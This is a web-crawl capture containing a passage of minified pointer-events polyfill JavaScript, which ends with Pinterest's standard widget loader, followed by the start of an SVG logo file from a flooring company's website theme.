n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons||n.buttons===C[n.button]?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t,n){var r,i,o="PIN_"+~~((new Date).getTime()/864e5);e[o]?e[o]+=1:(e[o]=1,e.setTimeout(function(){r=t.getElementsByTagName("SCRIPT")[0],(i=t.createElement("SCRIPT")).type="text/javascript",i.async=!0,i.src=n.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(i,r)},10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg
body_size: 3535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M114,31.3c-0.2,0.6-0.4,1.2-0.6,1.9c0.5,0,1.1,0,1.6-0.1c0.6-0.1,1-0.3,1-1c0-0.3,0.4-0.7,0.6-1
		c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.6,0.1,1.6,0.4,1.7c1,0.3,2.1,0.2,3.2,0.3c0.2,0,0.5-0.1,0.8-0.2c-0.1-0.2-0.1-0.5-0.2-0.7
		c0.8,1.2,2,0.6,3.2,0.8c-0.1-0.4-0.3-0.7-0.4-1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.4,0.5,0.8,0.7,1.2c0.9,0,1.8,0,2.7,0
		c0.3-0.6,0.6-1.1,0.9-1.8c1.2,1.7,2.8,1.8,4.6,1.7c0-0.2,0.1-0.5,0.1-0.6c2.3,0.9,4.8,0.8,7.2,0.8c1.2,0,2.5-0.2,3.7-0.2
		c2,0,4,0.1,6,0.2c1.1,0.1,2.1,0.3,3.1,0.4c2,0.1,3.9,0,5.8-0.6c1.2-0.4,2.5-0.4,3.5,0.5c0.1,0.1,0.3,0.1,0.5,0.1
		c0.9,0.1,1.9,0.2,2.8,0.2c2,0.1,4,0.1,6,0.2c1.8,0.1,3.6-0.1,5.3,0.3c3.4,0.6,6.7,0.6,10.1,0.6c1.8,0,3.6,0.2,5.4,0.2
		c3.5,0.1,7.1,0.2,10.6,0.2c2,0,4.1-0.2,6.1-0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.5-0.3,1-0.6,1.8-1c0.1,0.1,0.4,0.4,0.5,0.7
		c0.2,0.5,0.4,0.7,1,0.7c1.3,0,2.5,0.2,3.8,0.2c0.6,0,1.3-0.2,1.9-0.3c0-0.1,0-0.2-0.1-0.3c0.4,0.2,0.7,0.4,1.1,0.7
		c0-0.4-0.1-0.9,0-0.9c0.3-0.1,0.9-0.3,1.1-0.1c0.9,0.6,1.9,0.9,3.1,1c0.9,0.1,1.2-0.1,1.4-1c0-0.1,0.4-0.2,0.6-0.2
		c1.8,0.2,3.2,1.8,5.3,1c0.5-0.2,1.3,0.1,2,0.2c0,0.3-0.1,0.5-0.1,0.8c1.4-0.7,1.6,0.1,1.4,1.1c-0.1,0.3-0.8,0.5-1.1,0.9
		c4,1.5,3.9,3.9,2.2,6.7c1.5,0.9,3,0.9,4.5,0.9c6.9,0,13.9-0.1,20.8,0c2.9,0.1,5.8,0.6,8.7,1c0.5,0.1,1,0.5,1.5,0.8
		c-0.2,1.2,1.4,2.3,3.1,1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.3-0.2-0.6-0.3-0.8-0.5c0.8-0.5,1.3-0.4,1.9,0.2c0.3,0.3,0.7,0.6,1.1,0.7
		c0.5,0.2,1,0.4,1.6,0.5c-0.7,0.9-1.4,1.3-2.4,1.2c-0.4,0-0.9,0.6-1.3,1c1,0.5,1,0.5-0.3,2c-0.2-0.2-0.4-0.5-0.5-0.7
